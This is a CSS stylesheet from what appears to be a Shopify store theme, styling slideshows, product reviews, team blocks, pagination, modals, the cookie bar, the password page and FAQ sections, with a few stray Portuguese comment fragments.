	width: 90%;
	border-radius: 10px
}

.section__action-link {
	margin-left: 20px;
	flex-shrink: 0;
	font-weight: var(--text-font-bolder-weight);
	color: var(--accent-color)
}

.image-with-text,
.section__header-stack {
	display: flex;
	flex-direction: column
}

.section--isolated .heading {
	color: inherit
}

.slideshow {
	height: 400px;
	overflow: hidden
}

.slideshow--small {
	height: 350px
}

.slideshow--large {
	height: 450px
}

.slideshow__slide {
	position: relative;
	display: block;
	width: 100%;
	height: 100%
}

.slideshow__placeholder,
.slideshow__slide--overlay::before,
.slideshow__slide-inner {
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0
}

.slideshow__slide-inner {
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	text-align: center;
	background-size: cover;
	background-position: center
}

.modal.is-loading .modal__inner,
.pagination__nav,
.slideshow:not(.flickity-enabled) .slideshow__slide:not(.is-selected) {
	display: none
}

.slideshow__placeholder {
	z-index: -1
}

.slideshow__image-placeholder {
	height: 100%;
	fill: dimgrey;
	background: #a9a9a9
}

.slideshow__title {
	margin-bottom: 7px;
	color: inherit
}

.slideshow__content-wrapper {
	position: relative;
	z-index: 1;
	width: 100%;
	padding-top: 40px;
	padding-bottom: 25px
}

.slideshow__content {
	max-width: 650px;
	margin: 0 auto 22px
}

.slideshow .flickity-page-dots {
	bottom: 30px
}

.slideshow .flickity-page-dots .dot {
	width: 12px;
	height: 12px;
	margin: 0 8px;
	background: #fff;
	border: 3px solid #fff;
	transform: none !important;
	transition: background .25s ease-in-out
}

.pagination,
.text-with-icons--boxed .text-with-icons__item:not(:first-child) {
	border-top: 1px solid var(--border-color)
}

.slideshow .flickity-page-dots .dot::before {
	top: -10px;
	right: -10px;
	left: -10px;
	bottom: -10px
}

.modal .card,
.slideshow .flickity-page-dots .dot.is-selected {
	background: 0 0
}

.slideshow__slide--overlay::before {
	content: "";
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, .3));
	z-index: 1
}

.slideshow--preserve-ratio {
	height: auto !important
}

.slideshow--preserve-ratio .slideshow__slide {
	height: auto
}

.slideshow--preserve-ratio .slideshow__slide-inner {
	position: relative;
	display: block;
	width: auto;
	height: auto
}

.slideshow--preserve-ratio .slideshow__content-wrapper {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%)
}

.team {
	margin-top: 45px;
	margin-bottom: 62px;
	text-align: center
}

@media screen and (min-width:641px) {
	#shopify-product-reviews .spr-header-title {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 21px));
		line-height: 1.5;
		margin-bottom: 15px
	}

	#shopify-product-reviews.spr-reviews--has-reviews .spr-summary {
		margin-bottom: -13px
	}

	#shopify-product-reviews .spr-summary-actions {
		position: absolute;
		right: 0;
		top: .5em;
		width: auto
	}

	#shopify-product-reviews .spr-review+.spr-review {
		margin-top: 41px
	}

	#shopify-product-reviews .spr-review:first-child {
		margin-top: 35px
	}

	#shopify-product-reviews .spr-review-header-title {
		margin-bottom: 12px
	}

	#shopify-product-reviews .spr-review-content,
	#shopify-product-reviews .spr-review-reply {
		margin: 0 0 17px
	}

	#shopify-product-reviews .spr-review-footer {
		text-align: right
	}

	#shopify-product-reviews .spr-review-reportreview {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
	}

	#shopify-product-reviews .spr-review-header-byline {
		bottom: 0;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
	}

	#shopify-product-reviews .spr-pagination {
		margin-top: 30px;
		padding-top: 30px;
		border-top: 1px solid var(--border-color)
	}

	.rte blockquote {
		padding-left: 30px;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
	}

	.rte .video-wrapper,
	.rte img {
		margin: 3em 0
	}

	.section {
		margin: 60px 0
	}

	.section--tight {
		margin: 40px 0
	}

	.section--isolated {
		padding: 60px 0
	}

	.section__header {
		overflow: visible;
		margin-bottom: 20px
	}

	.section__header--tight {
		margin-bottom: 14px
	}

	.section__header-stack {
		flex-direction: row;
		align-items: center
	}

	.section__action-link {
		transform: translateX(26px);
		transition: transform .35s cubic-bezier(.645, .045, .355, 1)
	}

	.section__action-link svg {
		position: relative;
		display: inline-block;
		height: 14px;
		width: 14px;
		vertical-align: -2px;
		margin-left: 8px;
		right: -5px;
		opacity: 0;
		transition: .35s cubic-bezier(.645, .045, .355, 1)
	}

	.section__header-stack>.section__title {
		margin: 0 16px 0 0
	}

	.slideshow:not(.slideshow--edge2edge) {
		margin: var(--desktop-container-gutter) 0
	}

	.slideshow:not(.slideshow--edge2edge) .flickity-viewport {
		border-radius: var(--border-radius-theme)
	}

	.slideshow__image-placeholder {
		height: auto;
		width: 100%
	}

	.slideshow__slide-inner--top-center,
	.slideshow__slide-inner--top-left,
	.slideshow__slide-inner--top-right {
		justify-content: flex-start
	}

	.slideshow__slide-inner--bottom-center,
	.slideshow__slide-inner--bottom-left,
	.slideshow__slide-inner--bottom-right {
		justify-content: flex-end
	}

	.slideshow__slide-inner--bottom-center .slideshow__content-wrapper,
	.slideshow__slide-inner--bottom-left .slideshow__content-wrapper,
	.slideshow__slide-inner--bottom-right .slideshow__content-wrapper {
		padding-bottom: 75px;
		padding-top: 25px
	}

	.slideshow__slide-inner--bottom-left,
	.slideshow__slide-inner--middle-left,
	.slideshow__slide-inner--top-left {
		text-align: left
	}

	.slideshow__slide-inner--bottom-left .slideshow__content,
	.slideshow__slide-inner--middle-left .slideshow__content,
	.slideshow__slide-inner--top-left .slideshow__content {
		margin-left: 0
	}

	.slideshow__slide-inner--bottom-right,
	.slideshow__slide-inner--middle-right,
	.slideshow__slide-inner--top-right {
		text-align: right
	}

	.slideshow__slide-inner--bottom-right .slideshow__content,
	.slideshow__slide-inner--middle-right .slideshow__content,
	.slideshow__slide-inner--top-right .slideshow__content {
		margin-right: 0
	}

	.slideshow--preserve-ratio .slideshow__slide-inner--top-center .slideshow__content-wrapper,
	.slideshow--preserve-ratio .slideshow__slide-inner--top-left .slideshow__content-wrapper,
	.slideshow--preserve-ratio .slideshow__slide-inner--top-right .slideshow__content-wrapper {
		top: 0;
		transform: translateX(-50%)
	}

	.slideshow--preserve-ratio .slideshow__slide-inner--bottom-center .slideshow__content-wrapper,
	.slideshow--preserve-ratio .slideshow__slide-inner--bottom-left .slideshow__content-wrapper,
	.slideshow--preserve-ratio .slideshow__slide-inner--bottom-right .slideshow__content-wrapper {
		top: auto;
		bottom: 0;
		transform: translateX(-50%)
	}

	.team {
		margin-top: 62px;
		margin-bottom: 80px
	}

	.team__block-list {
		display: flex;
		justify-content: center;
		flex-wrap: wrap;
		margin: -15px -15px 47px
	}

	.team__block-item {
		margin: 15px;
		flex: none;
		width: calc(50% - 30px)
	}

	.team__section-title {
		margin-bottom: 40px
	}
}

@media screen and (min-width:1000px) {
	.promo-block {
		min-height: 310px
	}

	.promo-block--small {
		min-height: 248px
	}

	.promo-block--large {
		min-height: 360px
	}

	.promo-block__image-wrapper {
		background-size: auto 260px
	}

	.promo-block--small .promo-block__image-wrapper {
		background-size: auto 220px
	}

	.promo-block__heading {
		margin-bottom: 8px
	}

	.promo-block__cta {
		margin-top: 8px
	}

	.slideshow {
		height: 430px
	}

	.slideshow--small {
		height: 380px
	}

	.slideshow--large {
		height: 520px
	}

	.team__block-item {
		width: calc(33.33333% - 30px)
	}
}

.team__member {
	padding: 30px 20px 20px;
	border-radius: 3px;
	background: var(--secondary-background)
}

.alert,
.team__member-pic {
	background: var(--background)
}

.team__member-pic {
	width: 144px;
	margin-bottom: 20px;
	border: 1px solid var(--border-color);
	padding: 8px
}

.team__member-pic--rounded {
	border-radius: 50%
}

.team__member-subheading,
.team__member-title {
	margin-bottom: 0;
	line-height: 1.4
}

.team__member-title {
	margin-bottom: 6px
}

.team__member-link {
	display: inline-block;
	margin-top: 6px
}

.team__promotion {
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	border-radius: 3px;
	padding: 30px
}

.team__promotion .heading {
	color: inherit;
	margin-bottom: 8px
}

.team__promotion .button {
	min-width: 105px;
	margin-top: 22px
}

.text-with-icons__item {
	width: 100%;
	line-height: 1.6
}

.text-with-icons__title {
	margin-bottom: 4px;
	font-weight: 700;
	color: var(--accent-color)
}

.text-with-icons__icon-wrapper svg {
	width: 30px;
	height: 30px;
	vertical-align: middle
}

.text-with-icons__icon-wrapper img {
	max-width: 30px
}

.text-with-icons__content>p {
	margin-bottom: 0;
	font-size: 12px
}

@media screen and (max-width:640px) {

	#shopify-product-reviews .spr-summary-actions,
	.product-item__action-list {
		margin-top: 20px
	}

	#shopify-product-reviews .spr-form,
	#shopify-product-reviews .spr-reviews {
		margin-top: 24px;
		border-top: none;
		padding: 0
	}

	#shopify-product-reviews .spr-form-submitted {
		margin-top: 0
	}

	#shopify-product-reviews .spr-form::before,
	#shopify-product-reviews .spr-form:not(.spr-form-submitted)+.spr-reviews::before,
	#shopify-product-reviews .spr-pagination::before {
		position: relative;
		content: "";
		display: block;
		width: calc(100% + var(--mobile-container-gutter));
		height: 1px;
		background: var(--border-color)
	}

	#shopify-product-reviews .spr-pagination>div {
		padding-top: 20px
	}

	.section__header-stack>.section__title+* {
		margin-top: 10px
	}

	.text-with-icons {
		padding-bottom: 28px;
		text-align: center;
		padding-left: 20px;
		padding-right: 20px;
		margin-bottom: 50px
	}

	.text-with-icons::after {
		content: "flickity";
		display: none
	}

	.text-with-icons--stacked {
		padding-bottom: 0
	}

	.text-with-icons--stacked .text-with-icons__item:not(:last-child) {
		margin-bottom: 34px
	}

	.text-with-icons--stacked::after {
		content: ""
	}

	.announcement-bar__inner {
		text-align: center;
		display: flex;
		justify-content: center;
		align-items: center;
		padding: 5px 0;
		font-size: 14px
	}
}

@media screen and (min-width:641px) {
	.text-with-icons {
		display: flex;
		flex-wrap: wrap;
		margin: 0 -40px -45px
	}

	.page__header+.text-with-icons {
		margin-top: -5px
	}

	.text-with-icons__item {
		padding: 15px 20px
	}

	.text-with-icons__icon-wrapper {
		margin: .5em 18px 0 0
	}
}

@media screen and (min-width:1000px) {
	.text-with-icons {
		padding: 0 100px;
		justify-content: center
	}

	.text-with-icons__item {
		display: flex;
		flex-basis: calc(50% - 140px)
	}
}

.text-with-icons--boxed {
	display: block;
	text-align: center;
	padding-bottom: 0;
	border: 1px solid var(--border-color);
	border-radius: 3px
}

.text-with-icons--boxed .text-with-icons__item {
	display: block;
	text-align: center;
	padding: 28px 35px
}

.text-with-icons--boxed .text-with-icons__icon-wrapper {
	margin: 0 0 1em
}

.clearfix::after,
.clearfix::before {
	display: table;
	content: ""
}

.collapsible,
.faq__answer-wrapper {
	overflow: hidden;
	height: 0;
	transition: height .2s ease-in-out
}

.social-media__item-list {
	display: flex;
	flex-wrap: wrap;
	margin: -5px
}

.social-media__item {
	display: inline-block;
	margin: 5px
}

.alert--block,
.social-media__item>a {
	display: block
}

.social-media__item svg {
	width: 28px;
	height: 28px;
	opacity: .4;
	transition: color .25s ease-in-out, opacity .25s ease-in-out;
	will-change: opacity
}

.social-media__item-list--stack {
	display: block;
	margin: -10px 0
}

.social-media__item-list--stack .social-media__item {
	display: block;
	margin: 0;
	padding: 7px 0
}

.social-media__item-list--stack svg {
	vertical-align: top;
	margin-right: 12px
}

.alert {
	display: block;
	padding: 12px 20px;
	margin-bottom: 20px;
	border-radius: 2px;
	word-break: break-word;
	color: var(--heading-color);
	text-align: left
}

.alert--center {
	text-align: center
}

.alert--tight {
	padding: 6px 14px
}

.alert--error {
	background: var(--error-background);
	color: var(--error-color)
}

.alert--success {
	background: var(--success-background);
	color: var(--success-color)
}

.skeleton-image,
.skeleton-text {
	width: 100%;
	background: var(--border-color)
}

.alert__ribbon {
	margin-left: 5px;
	margin-right: 25px
}

.alert__ribbon svg {
	display: block;
	width: 24px;
	height: 24px
}

.alert__error-list,
.link-search-results__list,
.menu-item__linklist {
	list-style: none
}

.alert a {
	transition: color .2s ease-in-out
}

.pagination {
	padding: 40px 0;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.pagination__next,
.pagination__prev {
	position: absolute;
	display: flex;
	align-items: center;
	top: 0;
	height: 100%
}

.pagination__prev {
	left: 0
}

.pagination__prev svg {
	margin-right: 14px
}

.pagination__next {
	right: 0
}

.pagination__next svg {
	margin-left: 14px
}

.pagination__nav,
.pagination__page-count {
	display: block;
	text-align: center
}

.pagination__nav-item {
	display: inline-block;
	margin: 0 2px;
	padding: 8px 11px;
	line-height: 1
}

.pagination__nav-item.is-active {
	background: var(--primary-button-background);
	color: var(--primary-button-text-color);
	border-radius: 3px
}

.card .pagination {
	padding: 20px
}

@media screen and (min-width:641px) and (max-width:999px) {
	.scroller {
		margin: 0 calc(-1 * var(--desktop-container-gutter))
	}

	.scroller__inner {
		scroll-padding-left: var(--desktop-container-gutter)
	}

	.scroller--mobile-only {
		margin: 0;
		overflow: visible
	}

	.scroller--mobile-only>.scroller__inner {
		padding-bottom: 0;
		margin-bottom: 0;
		overflow: visible
	}
}

@-webkit-keyframes skeletonShimmerAnimation {
	0% {
		opacity: .45
	}

	100% {
		opacity: .9
	}
}

@keyframes skeletonShimmerAnimation {
	0% {
		opacity: .45
	}

	100% {
		opacity: .9
	}
}

.skeleton-container {
	-webkit-animation: 1s linear infinite alternate skeletonShimmerAnimation;
	animation: 1s linear infinite alternate skeletonShimmerAnimation;
	will-change: opacity
}

.skeleton-text {
	height: 10px
}

.skeleton-image {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%
}

.skeleton-paragraph .skeleton-text:last-child {
	width: 38%;
	margin-bottom: 0
}

.plus-button {
	display: block;
	position: relative;
	right: 0;
	top: calc(50% - 5px);
	width: 10px;
	height: 10px
}

.plus-button::after,
.plus-button::before {
	position: absolute;
	content: "";
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%) rotate(-90deg);
	background-color: currentColor;
	transition: transform .35s ease-in-out, opacity .35s ease-in-out
}

.plus-button::before {
	width: 10px;
	height: 2px;
	opacity: 1
}

.plus-button::after {
	width: 2px;
	height: 10px
}

[aria-expanded=true] .plus-button::after,
[aria-expanded=true] .plus-button::before {
	transform: translate(-50%, -50%) rotate(90deg)
}

.shopify-challenge__container {
	margin-top: 50px;
	margin-bottom: 50px;
	text-align: center
}

.shopify-challenge__button.shopify-challenge__button {
	position: relative;
	display: inline-block;
	padding: 9px 30px;
	min-height: 48px;
	line-height: normal;
	border-color: var(--secondary-button-background);
	border-radius: 2px;
	text-align: center;
	font-weight: var(--text-font-bolder-weight);
	font-size: var(--base-text-font-size);
	cursor: pointer;
	transition: background .25s ease-in-out, color .25s ease-in-out, border .25s ease-in-out;
	background: var(--secondary-button-background);
	color: var(--secondary-button-text-color)
}

.shopify-challenge__button.shopify-challenge__button:hover {
	background: rgba(var(--secondary-button-background-rgb), .8)
}

.shopify-policy__title h1 {
	margin-bottom: 0;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px));
	line-height: 1.45;
	color: var(--heading-color)
}

.announcement-bar,
.empty-state__count,
.expandable-content__toggle,
.shipping-estimator__results ul,
.value-picker__choice-item.is-selected {
	font-weight: var(--text-font-bolder-weight)
}

.announcement-bar {
	position: relative;
	display: block;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.announcement-bar__content {
	display: block;
	padding: 4px 0;
	margin-bottom: 0
}

.announcement-bar__content--center {
	text-align: center
}

STYLE IMAGEM RESPONSIVA -->@media (min-width:992px) .d-lg-block {
	display: block !important
}

.d-none {
	width: 100%;
	display: flex;
	flex-direction: column;
	align-items: center
}

STYLE IMAGEM RESPONSIVA FIM -->.offer-item {
	padding: 20px;
	background: var(--secondary-background);
	border: 1px solid var(--border-color);
	border-radius: 3px
}

.offer-item__image-wrapper {
	min-width: 70px;
	max-width: 70px;
	margin-bottom: 14px
}

.offer-item__title {
	margin-bottom: 6px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 17px))
}

@media screen and (max-width:999px) {
	.image-with-text__image-container {
		width: 100% !important;
		order: -1
	}

	.layout--reverse {
		display: flex;
		flex-direction: column-reverse
	}
}

@media screen and (min-width:1000px) {
	.image-with-text {
		flex-direction: row;
		align-items: center;
		justify-content: center
	}

	.image-with-text__image-container {
		max-width: 50%;
		max-width: none;
		min-width: 0
	}

	.image-with-text__image-container,
	.image-with-text__text-container {
		width: 50%;
		margin: 0
	}

	.image-with-text__text-container:last-child {
		padding-left: 60px
	}

	.image-with-text__text-container:first-child {
		text-align: right;
		padding-right: 60px
	}

	.image-with-text__text-container:first-child .image-with-text__text-aligner {
		display: inline-block;
		text-align: left
	}
}

@media screen and (min-width:1280px) {
	.popover--password {
		top: calc(100% + 15px);
		right: -2px
	}

	.popover--logged {
		right: -32px
	}

	.popover--logged .icon--nav-triangle-borderless {
		right: 29px
	}

	.popover--unlogged {
		right: 32px;
		transform: scale(.9) translateX(calc(50% - 7px))
	}

	.popover--unlogged .icon--nav-triangle-borderless {
		left: calc(50% - 8px)
	}

	.popover--unlogged[aria-hidden=false] {
		transform: scale(1) translateX(calc(50% - 26px))
	}

	.product-block-list--medium .product-block-list__wrapper {
		width: calc(55% - 15px)
	}

	.product-block-list--medium .product-block-list__item--info {
		width: calc(45% - 15px)
	}

	.product-block-list--large .product-block-list__wrapper {
		width: calc(60% - 15px)
	}

	.product-block-list--large .product-block-list__item--info {
		width: calc(40% - 15px)
	}

	.team__block-item {
		width: calc(25% - 30px)
	}

	.text-with-icons {
		padding: 0;
		margin: 0 -35px;
		flex-wrap: nowrap;
		justify-content: space-around
	}

	.text-with-icons__item {
		flex-basis: calc(25% - 70px);
		margin: 0 35px
	}

	.offer-item--inline {
		display: flex;
		align-items: center
	}

	.offer-item--inline .offer-item__image-wrapper {
		margin: 0 30px 0 0
	}

	.image-with-text__text-container:last-child {
		padding-left: 75px
	}

	.image-with-text__text-container:first-child {
		padding-right: 75px
	}
}

.newsletter__form {
	padding-bottom: 10px
}

.newsletter--compact .newsletter__form {
	padding-bottom: 0
}

.newsletter--compact .newsletter__text {
	margin-top: 16px
}

.quick-links {
	display: flex;
	flex-wrap: wrap;
	text-align: center;
	border-radius: 3px;
	list-style: none;
	background: var(--secondary-background);
	border: 1px solid var(--border-color);
	font-size: calc(var(--default-text-font-size) + 1px)
}

.quick-links__link {
	display: flex;
	justify-content: center;
	align-items: center;
	flex: 0 0 auto;
	width: 50%;
	box-shadow: 1px 0 var(--border-color), 0 1px var(--border-color);
	padding: 20px 10px;
	word-break: break-all;
	word-break: break-word;
	-webkit-hyphens: auto;
	-ms-hyphens: auto;
	hyphens: auto;
	text-transform: none;
	transition: color .2s ease-in-out
}

.quick-links__link:hover {
	color: var(--accent-color)
}

.quick-links__link--grow {
	flex-grow: 1
}

.quick-links__image-container {
	display: block;
	margin: 0 auto;
	flex: 1 1 auto;
	font-size: 0
}

.quick-links__image-ie-fix {
	margin: 0 auto;
	transition: transform .3s ease-in-out
}

@media screen and (min-width:641px) {
	.text-with-icons--boxed {
		display: flex;
		flex-wrap: nowrap;
		margin: 0;
		padding: 0
	}

	.text-with-icons--boxed .text-with-icons__item {
		margin: 0;
		flex: 1 0 0
	}

	.text-with-icons--boxed .text-with-icons__item:not(:first-child) {
		border-top: none;
		border-left: 1px solid var(--border-color)
	}

	.pagination__nav {
		display: block
	}

	.pagination__page-count {
		display: none
	}

	.card .pagination {
		padding: 20px 30px
	}

	.plus-button--large {
		width: 14px;
		height: 14px
	}

	.plus-button--large::before {
		width: 14px
	}

	.plus-button--large::after {
		height: 14px
	}

	.shopify-challenge__container {
		margin-top: 100px;
		margin-bottom: 100px
	}

	.shopify-policy__title {
		margin: 30px 0
	}

	.shopify-policy__title h1 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 28px));
		line-height: 1.45
	}

	.announcement-bar {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
		text-align: left
	}

	.announcement-bar__inner {
		display: flex;
		align-items: center;
		justify-content: center;
		width: 100%;
		padding: 5px 0;
		font-size: 14px
	}

	.announcement-bar__content {
		padding: 7px 0
	}

	.announcement-bar__content--center {
		margin-left: auto;
		padding-left: 0;
		padding-left: var(--announcement-bar-button-width, 0)
	}

	.announcement-bar__button {
		padding: 7px 18px 7px 15px;
		background: var(--header-accent-color);
		color: var(--secondary-background);
		box-shadow: 0 1px var(--header-accent-color)
	}

	.announcement-bar__button svg {
		display: inline-block;
		width: 20px;
		height: 17px;
		margin-right: 12px;
		vertical-align: text-bottom
	}

	.announcement-bar__close-container {
		position: relative
	}

	.announcement-bar__close {
		position: absolute;
		top: 25px;
		right: 0;
		color: var(--heading-color);
		transition: color .2s ease-in-out
	}

	.announcement-bar__close:hover {
		color: var(--accent-color)
	}

	.announcement-bar__close svg {
		width: 19px;
		height: 19px
	}

	.announcement-bar__newsletter {
		height: 0;
		overflow: hidden;
		visibility: hidden;
		text-align: center;
		transition: height .5s cubic-bezier(.77, 0, .175, 1), visibility .5s cubic-bezier(.77, 0, .175, 1)
	}

	.announcement-bar__newsletter[aria-hidden=false] {
		visibility: visible
	}

	.announcement-bar__newsletter-inner {
		margin: 50px 0
	}

	.offer-item {
		padding: 28px 30px
	}

	.offer-item__image-wrapper {
		min-width: 110px;
		max-width: 110px
	}

	.quick-links__link {
		padding: 24px;
		width: 33.333333%
	}
}

.breadcrumb__list {
	display: flex;
	align-items: center;
	list-style: none
}

.breadcrumb__list svg {
	margin: 0 7px;
	width: 6px;
	height: 8px;
	vertical-align: inherit
}

.loading-bar {
	position: fixed;
	top: 0;
	left: 0;
	height: 3px;
	width: 0;
	opacity: 0;
	background: var(--accent-color);
	transition: width .25s ease-in-out;
	z-index: 50;
	pointer-events: none
}

.empty-state {
	margin: 100px 0;
	text-align: center
}

.empty-state--tight {
	margin: 40px 0
}

.empty-state__heading {
	margin-bottom: 15px
}

.empty-state__text {
	margin-bottom: 32px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.empty-state__quick-form {
	max-width: 410px;
	margin: 40px auto 25px
}

.empty-state__button-container {
	margin-top: 16px
}

.empty-state__button {
	min-width: 230px
}

.empty-state__icon {
	position: relative;
	display: inline-block;
	margin-bottom: 6px
}

.empty-state__icon .icon--package {
	width: 46px;
	height: 46px
}

.empty-state__icon .icon--address {
	width: 46px;
	height: 45px
}

.contact__store-heading,
.contact__store-image,
.empty-state__icon-description,
.faq__group {
	margin-bottom: 30px
}

.empty-state__count {
	position: absolute;
	top: 2px;
	right: -9px;
	height: 20px;
	width: 20px;
	line-height: 20px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	text-align: center;
	background: var(--accent-color);
	color: var(--header-text-color);
	border-radius: 100%
}

.modal__dialog,
.modal__header {
	background: var(--secondary-background)
}

.modal__close,
.quantity-selector__button:not([disabled]):hover {
	color: var(--heading-color)
}

.payment-list {
	flex-wrap: wrap;
	display: block;
	text-align: center;
	top: -3px;
	position: relative
}

.modal,
.modal::before {
	position: fixed;
	pointer-events: none;
	left: 0;
	top: 0
}

.payment-list__item {
	width: 38px;
	height: 24px;
	margin: 4px
}

.payment-list__item2 {
	width: 38px;
	height: 32px;
	margin: 2px
}

.payment-list__item4 {
	width: 38px;
	height: 32px;
	margin: 1px
}

.payment-list__item7 {
	width: 28px;
	height: 24px;
	margin: 1px
}

.payment-list__item5 {
	width: 20px;
	height: 20px;
	margin: 0 1px 8px
}

.payment-list__item8 {
	width: 16px;
	height: 16px;
	margin: 0 1px 6px
}

.payment-list__item3 {
	width: 20px;
	height: 20px;
	margin: 0 2px 8px
}

.payment-list--centered {
	justify-content: center
}

.layout {
	margin-bottom: 70px
}

.layout .layout {
	margin-top: 18px;
	margin-bottom: 0
}

.layout__section {
	margin-bottom: 18px
}

@media screen and (min-width:1000px) {
	.quick-links__link {
		width: 16.66666667%
	}

	.layout {
		display: flex;
		margin-left: -15px;
		margin-right: -15px
	}

	.layout--pad {
		padding-top: 25px
	}

	.layout__section {
		margin: 0 15px;
		flex-grow: 1;
		flex-shrink: 0;
		flex-basis: 0
	}

	.layout__section:only-child {
		max-width: 680px;
		margin-left: auto;
		margin-right: auto
	}

	.layout__section--secondary {
		flex: none;
		width: 260px
	}

	.layout__section--large-secondary {
		flex: none;
		width: 320px
	}

	.contact__store-info {
		margin-top: 0;
		margin-left: 25px
	}
}

@media screen and (min-width:1280px) {
	.layout__section--secondary {
		width: 288px
	}

	.layout__section--large-secondary {
		width: 365px
	}
}

.modal,
.modal::before,
.modal__dialog {
	width: 100%;
	height: 100%
}

.modal {
	margin: 0 auto;
	z-index: 10;
	transition: opacity .2s ease-in-out, visibility .2s ease-in-out
}

.modal::before {
	content: "";
	background: rgba(0, 0, 0, .35)
}

.modal[aria-hidden=false] {
	visibility: visible;
	opacity: 1;
	pointer-events: auto
}

.modal[aria-hidden=false] .modal__dialog {
	transform: scale(1);
	transition: transform .4s cubic-bezier(.18, 1.25, .4, 1), visibility .4s linear
}

.modal__dialog {
	position: absolute;
	max-height: 100vh;
	box-shadow: 0 1px 2px rgba(0, 0, 0, .3);
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	transform: scale(.9);
	transition: transform .25s ease-in-out, visibility .25s ease-in-out
}

.modal__loader {
	display: none;
	padding: 60px 0;
	text-align: center
}

.modal__loader .icon--search-loader {
	width: 35px;
	height: 35px;
	color: var(--accent-color)
}

.modal__header {
	position: -webkit-sticky;
	position: sticky;
	top: 0;
	display: flex;
	align-items: center;
	justify-content: space-between;
	border-bottom: 1px solid var(--border-color);
	z-index: 1
}

.modal__content,
.modal__header {
	padding: 20px
}

.modal__header+.modal__content {
	padding-top: 30px
}

.modal__close {
	z-index: 1
}

.modal__close svg {
	display: block;
	width: 20px;
	height: 20px
}

.modal.is-loading .modal__loader,
.value-picker__close svg {
	display: block
}

@media screen and (max-width:640px) {
	.modal__content--ios-push {
		padding-bottom: 45px
	}
}

.icon-state {
	position: relative;
	vertical-align: middle
}

.icon-state .icon-state__primary,
.icon-state .icon-state__secondary {
	display: block;
	transition: opacity .35s ease-in-out, transform .35s ease-in-out
}

.icon-state .icon-state__secondary {
	position: absolute;
	top: 50%;
	left: 0;
	opacity: 0;
	transform: translateY(-50%) scale(.3)
}

.icon-state[aria-expanded=true] .icon-state__primary {
	opacity: 0;
	transform: scale(.3)
}

.icon-state[aria-expanded=true] .icon-state__secondary {
	opacity: 1;
	transform: translateY(-50%) scale(1)
}

.quantity-selector {
	display: inline-flex;
	align-items: center;
	height: 38px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px));
	border: none;
	border-radius: var(--border-radius-theme);
	background: #f5f5f5;
	box-shadow: 0 2px 5px -3px #0000005e;
	vertical-align: middle
}

.quantity-selector .icon--minus {
	width: 10px;
	height: 2px
}

.quantity-selector .icon--plus {
	width: 10px;
	height: 10px
}

.quantity-selector__button {
	display: flex;
	align-items: center;
	padding: 0 12px;
	color: rgba(var(--text-color-rgb), .6);
	height: 100%;
	transition: color .2s ease-in-out;
	touch-action: manipulation
}

.quantity-selector__value {
	-moz-appearance: none;
	appearance: none;
	padding: 0 5px;
	min-width: 32px;
	text-align: center;
	border: none;
	background: 0 0
}

.quantity-selector__value:focus {
	outline: 0
}

.shipping-estimator__results {
	margin: 24px 0 2px;
	font-size: 1rem
}

.shipping-estimator__results p {
	margin-bottom: 6px
}

.shipping-estimator__results ul {
	color: var(--heading-color)
}

.cookie-bar {
	position: fixed;
	bottom: 80px;
	left: 0;
	opacity: 0;
	transform: translateY(100%);
	width: 100%;
	z-index: 3;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 11px));
	transition: transform .35s ease-in-out, opacity .35s ease-in-out, visibility .35s ease-in-out
}

.cookie-bar[aria-hidden=false] {
	visibility: visible;
	transform: translateY(0);
	opacity: 1
}

.cookie-bar__inner {
	max-width: 960px;
	margin: 0 auto;
	padding: 15px;
	z-index: 4;
	border-radius: 10px;
	background: var(--secondary-background);
	box-shadow: 0 1px 4px 1px rgba(0, 0, 0, .1)
}

.cookie-bar__text {
	line-height: 1.45;
	color: #838383
}

.exit-popup__close,
.popup-newsletter__close {
	position: absolute;
	color: var(--heading-color)
}

.cookie-bar__button {
	margin-top: 12px;
	padding: 0 16px;
	line-height: 30px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	background: var(--primary-button-background)
}

.password {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	height: 100vh;
	padding: 20px 0
}

@supports (--css:variables) {
	.password {
		height: calc(100vh - 0px);
		height: calc(100vh - var(--header-height, 0px))
	}
}

.password__content {
	display: flex;
	align-items: center;
	flex: 1 0 auto;
	text-align: center
}

.password__footer {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
	text-align: center
}

.password__footer-social {
	display: flex;
	justify-content: center;
	margin-top: 15px
}

.password__powered-by a {
	display: inline-block;
	margin-left: 4px;
	vertical-align: bottom
}

.password__powered-by svg {
	width: 98px;
	height: 28px
}

.password__admin-link {
	display: block;
	margin-left: 18px
}

.faq {
	margin: 40px 0 70px
}

.faq__title {
	margin-bottom: 20px;
	text-align: center
}

.faq__item {
	padding: 20px;
	background: var(--secondary-background);
	border-top: 1px solid var(--border-color);
	border-bottom: 1px solid var(--border-color)
}

.faq__item+.faq__item {
	border-top: none
}

.faq__question {
	display: flex;
	align-items: center;
	justify-content: space-between;
	width: 100%;
	text-align: left
}

.faq__question .plus-button {
	margin-left: 40px
}

.faq__answer {
	margin: 10px 30px 0 0
}

